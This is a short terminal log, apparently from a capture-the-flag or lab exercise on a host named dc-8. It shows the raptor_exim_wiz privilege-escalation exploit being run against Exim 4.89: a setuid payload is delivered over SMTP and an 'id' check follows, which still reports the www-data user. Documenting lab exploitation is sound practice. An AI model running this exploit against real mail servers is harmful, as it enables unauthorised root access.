 ./exim.sh -m setuid
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
cp: cannot create regular file '/tmp/pwned': Text file busy
Delivering setuid payload...
220 dc-8 ESMTP Exim 4.89 Wed, 25 Sep 2019 03:07:40 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1iCoHs-0003FO-IB
221 dc-8 closing connection
Waiting 5 seconds...
-rwxr-xr-x 1 www-data www-data 117208 Sep 25 03:06 /tmp/pwned
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)